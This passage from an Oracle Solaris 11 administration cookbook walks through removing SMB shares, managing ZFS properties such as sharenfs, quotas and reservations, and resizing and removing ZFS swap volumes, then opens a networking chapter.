



As expected, the username and password are required according to the rules from the Windows system that enforce the [Workgroup] [Domain] \ [user] syntax. So, after we fill the textboxes, the zfs\_cifs\_1 file system content is shown as seen in the following screenshot:



Everything has worked as we expected, and if we need to undo the SMB sharing offered by the solaris11-1 system, it's easy to do so by executing the following command:

```
root@solaris11-2:~# umount /mnt
root@solaris11-1:~# zfs set -c share=name=zfs_cifs_1 cifs_pool/zfs_cifs_1
share 'zfs_cifs_1' was removed.
root@solaris11-1:~# zfs set -c share=name=zfs_cifs_2 cifs_pool/zfs_cifs_2
share 'zfs cifs 2' was removed.
root@solaris11-1:~# share
IPC$ smb - Remote IPC
c$ /var/smb/cvol smb - Default Share
root@solaris11-1:~# zfs get share
root@solaris11-1:~#
```
#### An overview of the recipe

In this section, the CIFS sharing in Oracle Solaris 11 was also explained in a step-by-step procedure that showed us how to configure and access CIFS shares.



# Setting and getting other ZFS properties

Managing ZFS properties is one of the secrets when we are working with the ZFS filesystem, and this is the reason why understanding the inherence concept is very important.

One ZFS property can usually have three origins as source: local (the property value was set locally), default (the property wasn't set either locally or by inheritance), and inherited (the property was inherited from an ancestor). Additionally, two other values are possible: temporary (the value isn't persistent) and none (the property is read-only, and its value was generated by ZFS). Based on these key concepts, the sections are going to present different and interesting properties for daily administration.

#### Getting ready

This recipe can be followed using two virtual machines (VirtualBox or VMware) with Oracle Solaris 11 installed, 4 GB RAM, and eight disks of at least 4 GB.

#### How to do it…

Working as a small review, datasets such as pools, filesystems, snapshots, and clones have several properties that administrators are able to list, handle, and configure. Therefore, the following commands will create a pool and three filesystems under this pool. Additionally, we are going to copy some data (a reminder again—we could use any data) into the first filesystem as follows:

```
root@solaris11-1:~# zpool create prop_pool c8t5d0
root@solaris11-1:~# zfs create prop_pool/zfs_1
root@solaris11-1:~# zfs create prop_pool/zfs_2
root@solaris11-1:~# zfs create prop_pool/zfs_3
root@solaris11-1:~# cp -r socat-2.0.0-b6.tar.gz dtbook_scripts* /prop_
pool/zfs_1
```
To get all the properties from a pool and filesystem, execute the following command:





*ZFS*



Both commands have a similar syntax, and we've got all the properties from the prop\_pool pool and the prop\_pool/zfs\_1 filesystem.

In the *ZFS shadowing* section, we touched the NFS subject, and some filesystems were shared using the share command. Nonetheless, they could have been shared using ZFS properties, such as sharenfs, that have a value equal to off by default (when we use this value, it isn't managed by ZFS and is still using /etc/dfs/dfstab). Let's take the sharenfs property, which will be used to highlight some basic concepts about properties.

As usual, the property listing is too long; it is faster to get only one property's value by executing the following command:

```
root@solaris11-1:~# zfs get sharenfs prop_pool
NAME PROPERTY VALUE SOURCE
prop_pool share.nfs off default
root@solaris11-1:~# zfs get sharenfs prop_pool/zfs_1
NAME PROPERTY VALUE SOURCE
prop_pool/zfs_1 share.nfs off default
```
 $-$ 146

Moreover, the same property can be got recursively by running the following command:

```
root@solaris11-1:~# zfs get -r sharenfs prop_pool 
NAME PROPERTY VALUE SOURCE
prop_pool share.nfs off default
prop pool/zfs 1 share.nfs off default
prop pool/zfs 2 share.nfs off default
prop_pool/zfs_3 share.nfs off default
```
From the last three outputs, we noticed that the sharenfs property is disabled on the pool and filesystems, and this is the default value set by Oracle Solaris 11.

The sharenfs property can be enabled by executing the following command:

```
root@solaris11-1:~# zfs set sharenfs=on prop_pool/zfs_1
root@solaris11-1:~# zfs get -r sharenfs prop_pool/zfs_1
NAME PROPERTY VALUE SOURCE
prop_pool/zfs_1 share.nfs on local
prop_pool/zfs_1% share.nfs on inherited from prop_pool/zfs_1
```
As sharenfs was set to on for prop\_pool/zfs\_1, the source value has changed to local, indicating that this value wasn't inherited, but it was set locally. Therefore, execute the following command:

```
root@solaris11-1:~# zfs get -s local all prop_pool/zfs_1
NAME PROPERTY VALUE SOURCE
prop_pool/zfs_1 share.* ... local
root@solaris11-1:~# zfs get -r sharenfs prop_pool
NAME PROPERTY VALUE SOURCE
prop_pool share.nfs off default
prop_pool/zfs_1 share.nfs on local
prop_pool/zfs_1% share.nfs on inherited from prop_pool/zfs_1
prop_pool/zfs_2 share.nfs off default
prop_pool/zfs_3 share.nfs off default
```
The NFS sharing can be confirmed by running the following command:

```
root@solaris11-1:~# share
IPC$ smb - Remote IPC
c$ /var/smb/cvol smb - Default Share
prop_pool_zfs_1 /prop_pool/zfs_1 nfs sec=sys,rw
```
 $|147|$ 

*ZFS*

Creating a new file stem under  $zfs$  1 shows us an interesting characteristic. Execute the following command:

```
root@solaris11-1:~# zfs create prop_pool/zfs_1/zfs_4
root@solaris11-1:~# zfs get -r sharenfs prop_pool
NAME PROPERTY VALUE SOURCE
prop_pool share.nfs off default
prop pool/zfs 1 share.nfs on local
prop_pool/zfs_1% share.nfs on inherited from prop_pool/zfs_1
prop_pool/zfs_1/zfs_4 share.nfs on inherited from prop_pool/zfs_1
prop_pool/zfs_1/zfs_4% share.nfs on inherited from prop_pool/zfs_1
prop_pool/zfs_2 share.nfs off default
prop_pool/zfs_3 share.nfs off default
```
The new  $zfs\_4$  filesystem has the sharenfs property inherited from the upper  $zfs\_1$ filesystem; now execute the following command to list all the inherited properties:

```
root@solaris11-1:~# zfs get -s inherited all prop_pool/zfs_1/zfs_4
NAME PROPERTY VALUE SOURCE
prop pool/zfs 1/zfs 4 share.* ... inherited
root@solaris11-1:~# share
IPC$ smb - Remote IPC
c$ /var/smb/cvol smb - Default Share
prop_pool_zfs_1 /prop_pool/zfs_1 nfs sec=sys,rw
prop_pool_zfs_1_zfs_4 /prop_pool/zfs_1/zfs_4 nfs sec=sys,rw
```
That's great! The new zfs\_4 filesystem has inherited the sharenfs property, and it appears in the share output command.

A good question is whether a filesystem will be able to fill all the space of a pool. Yes, it will be able to! Now, this is the reason for ZFS having several properties related to the amount of space on the disk. The first of them, the quota property, is a well-known property that limits how much space a dataset (filesystem in this case) can fill in a pool. Let's take an example:

```
root@solaris11-1:~# zfs list -r prop_pool
NAME USED AVAIL REFER MOUNTPOINT
prop_pool 399M 3.52G 391M /prop_pool
prop_pool/zfs_1 8.09M 3.52G 8.06M /prop_pool/zfs_1
prop_pool/zfs_1/zfs_4 31K 3.52G 31K /prop_pool/zfs_1/zfs_4
prop_pool/zfs_2 31K 3.52G 31K /prop_pool/zfs_2
prop_pool/zfs_3 31K 3.52G 31K /prop_pool/zfs_3
```
 $-148$ 

All filesystems struggle to use the same space (3.52G), and one of them can fill more space than the other (or all the free space), so it is possible that a filesystem suffered a "run out space" error. A solution would be to limit the space a filesystem can take up by executing the following command:

```
root@solaris11-1:~# zfs quota=1G prop_pool/zfs_3
root@solaris11-1:~# zfs list -r prop_pool 
NAME USED AVAIL REFER MOUNTPOINT
prop_pool 399M 3.52G 391M /prop_pool
prop_pool/zfs_1 8.09M 3.52G 8.06M /prop_pool/zfs_1
prop_pool/zfs_1/zfs_4 31K 3.52G 31K /prop_pool/zfs_1/zfs_4
prop_pool/zfs_2 31K 3.52G 31K /prop_pool/zfs_2
prop_pool/zfs_3 31K 1024M 31K /prop_pool/zfs_3
```
The  $zfs$  3 filesystem space was limited to 1 GB, and it can't exceed this threshold. Nonetheless, there isn't any additional guarantee that it has 1 GB to fill. This is subtle—it can't exceed 1 GB, but there is no guarantee that even 1 GB is enough for doing it. Another serious detail—this quota space is shared by the filesystem and all the descendants such as snapshots and clones. Finally and obviously, it isn't possible to set a quota value lesser than the currently used space of the dataset.

A solution for this apparent problem is the reservation property. When using reservation, the space is guaranteed for the filesystem, and nobody else can take this space. Sure, it isn't possible to make a reservation above the quota or maximum free space, and the same rule is followed—the reservation is for a filesystem and its descendants.

When the reservation property is set to a value, this amount is discounted from the total available pool space, and the used pool space is increased by the same value:

```
root@solaris11-1:~# zfs list -r prop_pool
NAME USED AVAIL REFER MOUNTPOINT
prop_pool 399M 3.52G 391M /prop_pool
prop_pool/zfs_1 8.09M 3.52G 8.06M /prop_pool/zfs_1
prop_pool/zfs_1/zfs_4 31K 3.52G 31K /prop_pool/zfs_1/zfs_4
prop_pool/zfs_2 31K 3.52G 31K /prop_pool/zfs_2
prop_pool/zfs_3 31K 1024M 31K /prop_pool/zfs_3
```
Each dataset under prop\_pool has its reservation property:



 $\overline{149}$ 

*ZFS*



The reservation property is configured to a specific value (for example, 512 MB), given that this amount is subtracted from the pool's available space and added to its used space. Now, execute the following command:

```
root@solaris11-1:~# zfs set reservation=512M prop_pool/zfs_3
```

```
root@solaris11-1:~# zfs list -r prop_pool
NAME USED AVAIL REFER MOUNTPOINT
prop_pool 911M 3.02G 391M /prop_pool
prop_pool/zfs_1 8.09M 3.02G 8.06M /prop_pool/zfs_1
prop_pool/zfs_1/zfs_4 31K 3.02G 31K /prop_pool/zfs_1/zfs_4
prop_pool/zfs_2 31K 3.02G 31K /prop_pool/zfs_2
prop_pool/zfs_3 31K 1024M 31K /prop_pool/zfs_3
root@solaris11-1:~# zfs get -r reservation prop_pool
NAME PROPERTY VALUE SOURCE
prop_pool reservation none default
prop_pool/zfs_1 reservation none default
prop pool/zfs 1% reservation -
prop_pool/zfs_1/zfs_4 reservation none default
prop pool/zfs 1/zfs 4% reservation -
prop pool/zfs 2 reservation none default
prop_pool/zfs_3 reservation 512M local
```
The concern about space is usually focused on a total value for the whole pool, but it's possible to limit the available space for individual users or groups.

Setting the quota for users is done through the userquota property and for groups using the groupquota property:

```
root@solaris11-1:~# zfs set userquota@aborges=750M 
prop_pool/zfs_3
root@solaris11-1:~# zfs set userquota@alexandre=1.5G prop_pool/zfs_3
root@solaris11-1:~# zfs get userquota@aborges prop_pool/zfs_3
NAME PROPERTY VALUE SOURCE
prop_pool/zfs_3 userquota@aborges 750M local
root@solaris11-1:~# zfs get userquota@alexandre prop_pool/zfs_3
```

$$
\neg
$$

NAME PROPERTY VALUE SOURCE prop\_pool/zfs\_3 userquota@alexandre 1.50G local root@solaris11-1:~# **zfs set groupquota@staff=1G prop\_pool/zfs\_3**  root@solaris11-1:~# **zfs get groupquota@staff prop\_pool/zfs\_3** NAME PROPERTY VALUE SOURCE prop\_pool/zfs\_3 groupquota@staff 1G local

Getting the used and quota space from users and groups is done by executing the following command:

root@solaris11-1:~# **zfs userspace prop\_pool/zfs\_3**

TYPE NAME USED OUOTA POSIX User aborges 0 750M POSIX User alexandre 0 1G POSIX User root 3K none root@solaris11-1:~# **zfs groupspace prop\_pool/zfs\_3** TYPE NAME USED QUOTA POSIX Group root 3K none POSIX Group staff 0 1G

Removing all the quota values that were set until now is done through the following sequence:

```
root@solaris11-1:~# zfs set quota=none prop_pool/zfs_3
root@solaris11-1:~# zfs set userquota@aborges=none prop_pool/zfs_3
root@solaris11-1:~# zfs set userquota@alexandre=none prop_pool/zfs_3
root@solaris11-1:~# zfs set groupquota@staff=none prop_pool/zfs_3
root@solaris11-1:~# zfs userspace prop_pool/zfs_3
TYPE NAME USED QUOTA 
POSIX User root 3K none 
root@solaris11-1:~# zfs groupspace prop_pool/zfs_3
TYPE NAME USED QUOTA
POSIX Group root 3K none
```
#### An overview of the recipe

In this section, you saw some properties such as sharenfs, quota, reservation, userquota, and groupquota. All of the properties alter the behavior of the ZFS pool, filesystems, snapshots, and clones. Moreover, there are other additional properties that can improve the ZFS functionality, and I suggest that readers look for all of them in *ZFS Administration Guide*.

 $|151|$ 

*Chapter 2*

# Playing with the ZFS swap

One of the toughest jobs in Oracle Solaris 11 is to calculate the optimal size of the swap area. Roughly, the operating system's virtual memory is made from a sum of RAM and swap, and its correct provisioning helps the application's performance. Unfortunately, when Oracle Solaris 11 is initially installed, the correct swap size can be underestimated or overestimated, given that any possible mistake can be corrected easily. This section will show you how to manage this issue.

## Getting ready

This recipe requires a virtual machine (VMware or VirtualBox) with Oracle Solaris 11 installed and 4 GB RAM. Additionally, it's necessary to have access to eight 4 GB disks.

#### How to do it…

According to Oracle, there is an estimate during the installation process that Solaris needs around one-fourth of the RAM space for a swap area in the disk. However, for historical reasons, administrators still believe in the myth that swap space should be equal or bigger than twice the RAM size for any situation. Surely, it should work, but it isn't necessary. Usually (not a rule, but observed many times), it should be something between  $0.5 \times$  RAM and  $1.5 \times$ RAM, excluding exceptions such as when predicting a database installation. Remember that the swap area can be a dedicated partition or a file; the best way to list the swap areas (and their free space) is by executing the following command:

root@solaris11-1:~# **swap -l** swapfile dev swaplo blocks free /dev/zvol/dsk/rpool/swap 285,2 8 4194296 4194296 /dev/zvol/dsk/rpool/newswap 285,3 8 4194296 4194296

From the previous output, the meaning of each column is as follows:

- $\blacktriangleright$  swapfile: This shows that swap areas come from two ZFS volumes (/dev/zvol/ dsk/rpool/swap and /dev/zvol/dsk/rpool/newswap)
- $\bullet$  dev: This shows the major and minor number of swap devices
- $\blacktriangleright$  swaplo: This shows the minimum possible swap space, which is limited to the memory page size and its respective value is usually obtained as units of sectors (512 bytes) by executing the pagesize command
- $\triangleright$  blocks: This is the total swap space in sectors
- free: This is the free swap space (4 GB)



An alternative way to collect information about the swap area is using the same swap command with the –s option, as shown in the following command:

```
root@solaris11-1:~# swap –s
total: 519668k bytes allocated + 400928k reserved = 920596k used, 
4260372k available
```
From this command output, we have:

- $\blacktriangleright$  519668k bytes allocated: This is a swap space that indicates the amount of swap space that already has been used earlier but is not necessarily in use this time. Therefore, it's reserved and available to be used when required.
- $\blacktriangleright$  400928k reserved: This is the virtual swap space that was reserved (heap segment and anonymous memory) for future use, and this time, it isn't allocated yet. Usually, the swap space is reserved when the virtual memory for a process is created. Anonymous memory refers to pages that don't have a counterpart in the disk (any filesystem). They are moved to a swap area because the shortage of RAM (physical memory) occurs many times because of the sum of stack, shared memory, and process heap, which is larger than the available physical memory.
- $\blacktriangleright$  946696k used: This is total amount of swap space that is reserved or allocated.
- $\blacktriangleright$  4260372k available: This is the amount of swap space available for future allocation.

Until now, you've learned how to monitor swap areas. From now, let's see how to add and delete swap space on Oracle Solaris 11 by executing the following commands:



 $\overline{153}$   $-$ 

Two lines (rpool/newswap and rpool/swap) prove that the swap space has a size of 4 GB (2 GB + 2 GB), and both datasets are ZFS volumes, which can be verified by executing the following command:

```
root@solaris11-1:~# ls -ls /dev/zvol/rdsk/rpool/swap
```

```
 0 lrwxrwxrwx 1 root root 0 Dec 17 20:35 /dev/zvol/
rdsk/rpool/swap -> ../../../..//devices/pseudo/zfs@0:2,raw
root@solaris11-1:~# ls -ls /dev/zvol/rdsk/rpool/newswap
   0 lrwxrwxrwx 1 root root 0 Dec 20 19:04 /dev/zvol/
rdsk/rpool/newswap -> ../../../..//devices/pseudo/zfs@0:3,raw
```
Continuing from the previous section (getting and setting properties), the swap space can be changed by altering the volsize property if the pool has free space. Then, run the following command:

root@solaris11-1:~# **zfs get volsize rpool/swap** NAME PROPERTY VALUE SOURCE rpool/swap volsize 2G local



A simple way to increase the swap space would be by changing the volsize value. Then, execute the following commands:

```
root@solaris11-1:~# zfs set volsize=3G rpool/newswap
root@solaris11-1:~# zfs get volsize rpool/newswap
NAME PROPERTY VALUE SOURCE
```

```
rpool/newswap volsize 3G local
root@solaris11-1:~# swap –l
swapfile dev swaplo blocks free
/dev/zvol/dsk/rpool/swap 285,2 8 4194296 4194296
/dev/zvol/dsk/rpool/newswap 285,3 8 4194296 4194296
/dev/zvol/dsk/rpool/newswap 285,3 4194312 2097144 2097144
root@solaris11-1:~# swap -s
total: 451556k bytes allocated + 267760k reserved = 719316k used, 
5359332k available
root@solaris11-1:~# zfs list -r rpool/swap
NAME USED AVAIL REFER MOUNTPOINT
```
 $-154$ 

rpool/swap 2.00G 40.4G 2.00G root@solaris11-1:~# **zfs list -r rpool/newswap** NAME USED AVAIL REFER MOUNTPOINT rpool/newswap 3.00G 40.4G 3.00G -

Eventually, it's necessary to add a new volume because the free space on a pool isn't enough, so it can be done by executing the following commands:

```
root@solaris11-1:~# zpool create swap_pool c8t12d0
root@solaris11-1:~# zpool list swap_pool
NAME SIZE ALLOC FREE CAP DEDUP HEALTH ALTROOT
swap_pool 3.97G 85K 3.97G 0% 1.00x ONLINE -
root@solaris11-1:~# zfs create -V 1G swap_pool/vol_swap_1
root@solaris11-1:~# zfs list -r swap_pool
NAME USED AVAIL REFER MOUNTPOINT
swap_pool 1.03G 2.87G 31K /swap_pool
swap_pool/vol_swap_1 1.03G 3.91G 16K
```
Once the swap volume has been created, the next step is to add it as a swap device by running the following command:

```
root@solaris11-1:~# swap -a /dev/zvol/dsk/swap_pool/vol_swap_1
root@solaris11-1:~# swap -l
swapfile dev swaplo blocks free
/dev/zvol/dsk/rpool/swap 285,2 8 4194296 4194296
/dev/zvol/dsk/rpool/newswap 285,3 8 4194296 4194296
/dev/zvol/dsk/rpool/newswap 285,3 4194312 2097144 2097144
/dev/zvol/dsk/swap_pool/vol_swap_1 285,4 8 2097144 2097144
root@solaris11-1:~# swap -s
total: 456308k bytes allocated + 268024k reserved = 724332k used, 
6361756k available
root@solaris11-1:~# zfs list -r swap_pool
NAME USED AVAIL REFER MOUNTPOINT
swap_pool 1.03G 2.87G 31K /swap_pool
swap_pool/vol_swap_1 1.03G 2.91G 1.00G -
root@solaris11-1:~# zfs list -r rpool | grep swap
rpool/newswap 3.00G 40.4G 3.00G -
rpool/swap 2.00G 40.4G 2.00G -
```


Finally, the new swap device must be included in the vfstab file under etc to be mounted during the Oracle Solaris 11 boot:

```
root@solaris11-1:~# more /etc/vfstab
#device device mount FS fsck mount mount
#to mount to fsck point type pass at boot options
#
/devices - /devices devfs - no -
/proc - /proc proc - no -
(truncated output)
swap - /tmp tmpfs - yes -
/dev/zvol/dsk/rpool/swap - - swap - no -
/dev/zvol/dsk/rpool/newswap - - swap - no -
/dev/zvol/dsk/swap_pool/vol_swap_1 - - - swap - no
```
Last but not least, the task of removing the swap area is very simple. First, the entry in /etc/vfstab needs to be deleted. Before removing the swap areas, they need to be listed as follows:

```
root@solaris11-1:~# swap -l
```

```
swapfile dev swaplo blocks free
/dev/zvol/dsk/rpool/swap 285,2 8 4194296 4194296
/dev/zvol/dsk/rpool/newswap 285,3 8 4194296 4194296
/dev/zvol/dsk/rpool/newswap 285,3 4194312 2097144 2097144
/dev/zvol/dsk/swap_pool/vol_swap_1 285,4 8 2097144 2097144
```
Second, the swap volume must be unregistered from the system by running the following command:

```
root@solaris11-1:~# swap -d /dev/zvol/dsk/swap_pool/vol_swap_1
root@solaris11-1:~# zpool destroy swap_pool
root@solaris11-1:~# swap -d /dev/zvol/dsk/rpool/newswap
root@solaris11-1:~# swap -l
swapfile dev swaplo blocks free
/dev/zvol/dsk/rpool/swap 285,2 8 4194296 4194296
/dev/zvol/dsk/rpool/newswap 285,3 4194312 2097144 2097144
```


Earlier, the rpool/newswap volume was increased. However, it would be impossible to decrease it because rpool/newswap was in use (busy). Now, as the first 2 GB space from this volume was removed, this 2 GB part isn't in use at this moment, and the total volume (3 GB) can be reduced. Execute the following commands:

```
root@solaris11-1:~# zfs get volsize rpool/newswap
NAME PROPERTY VALUE SOURCE
rpool/newswap volsize 3G local
root@solaris11-1:~# zfs set volsize=1G rpool/newswap
root@solaris11-1:~# zfs get volsize rpool/newswap
NAME PROPERTY VALUE SOURCE
rpool/newswap volsize 1G local
root@solaris11-1:~# swap -l
swapfile dev swaplo blocks free
/dev/zvol/dsk/rpool/swap 285,2 8 4194296 4194296
/dev/zvol/dsk/rpool/newswap 285,3 4194312 2097144 2097144
root@solaris11-1:~# swap -s
total: 456836k bytes allocated + 267580k reserved = 724416k used, 
3203464k available
```
#### An overview of the recipe

You saw how to add, remove, and monitor the swap space using the ZFS framework. Furthermore, You learned some very important concepts such as reserved, allocated, and free swap.

## References

- <sup>f</sup> *Oracle Solaris Administration ZFS File Systems* at [http://docs.oracle.com/](http://docs.oracle.com/cd/E23824_01/html/821-1448/preface-1.html#scrolltoc) [cd/E23824\\_01/html/821-1448/preface-1.html#scrolltoc](http://docs.oracle.com/cd/E23824_01/html/821-1448/preface-1.html#scrolltoc)
- <sup>f</sup> *How to configure a free VTL (Virtual Tape Library)* at [http://](http://alexandreborgesbrazil.files.wordpress.com/2013/09/how-to-configure-a-free-vtl1.pdf) [alexandreborgesbrazil.files.wordpress.com/2013/09/how-to](http://alexandreborgesbrazil.files.wordpress.com/2013/09/how-to-configure-a-free-vtl1.pdf)[configure-a-free-vtl1.pdf](http://alexandreborgesbrazil.files.wordpress.com/2013/09/how-to-configure-a-free-vtl1.pdf)
- <sup>f</sup> *Oracle Solaris Tunable Parameters Reference Manual* at [http://docs.oracle.](http://docs.oracle.com/cd/E23823_01/html/817-0404/preface-1.html#scrolltoc) [com/cd/E23823\\_01/html/817-0404/preface-1.html#scrolltoc](http://docs.oracle.com/cd/E23823_01/html/817-0404/preface-1.html#scrolltoc)
- **f** Oracle Solaris Administration: SMB and Windows Interoperability at [http://docs.](http://docs.oracle.com/cd/E23824_01/html/821-1449/toc.html ) [oracle.com/cd/E23824\\_01/html/821-1449/toc.html](http://docs.oracle.com/cd/E23824_01/html/821-1449/toc.html )



- **Playing with Swap Monitoring and Increasing Swap Space Using ZFS Volumes** *In Oracle Solaris 11.1* (by Alexandre Borges) at [http://www.oracle.com/](http://www.oracle.com/technetwork/articles/servers-storage-admin/monitor-swap-solaris-zfs-2216650.html) [technetwork/articles/servers-storage-admin/monitor-swap](http://www.oracle.com/technetwork/articles/servers-storage-admin/monitor-swap-solaris-zfs-2216650.html)[solaris-zfs-2216650.html](http://www.oracle.com/technetwork/articles/servers-storage-admin/monitor-swap-solaris-zfs-2216650.html)
- **Playing with ZFS Encryption In Oracle Solaris 11 (by Alexandre Borges) at** [http://www.oracle.com/technetwork/articles/servers-storage](http://www.oracle.com/technetwork/articles/servers-storage-admin/solaris-zfs-encryption-2242161.html)[admin/solaris-zfs-encryption-2242161.html](http://www.oracle.com/technetwork/articles/servers-storage-admin/solaris-zfs-encryption-2242161.html)



# 3 Networking

In this chapter, we will cover the following recipes:

- $\blacktriangleright$  Playing with Reactive Network Configuration
- **F** Internet Protocol Multipathing
- $\blacktriangleright$  Setting the link aggregation
- $\triangleright$  Configuring network bridging
- $\triangleright$  Configuring link protection and the DNS Client service
- $\triangleright$  Configuring the DHCP server
- ▶ Configuring Integrated Load Balancer

# Introduction

It's needless to say that a network card and its respective network configuration are crucial for an operating system such as Oracle Solaris 11. I've been working with Oracle Solaris since version 7, and its network setup was always very simple, using files such as /etc/ hostname.<interface>, /etc/hosts, /etc/defaultrouter, /etc/resolv.conf, and /etc/hostname. At that time, there wasn't anything else apart from these files, and this was very suitable because configuring a network takes only a few minutes. On the other hand, there wasn't any flexibility when the network configuration had to be changed. Moreover, at that time, there weren't any wireless interfaces on portable computers, and Oracle Solaris only worked with SPARC processors. That time has passed.

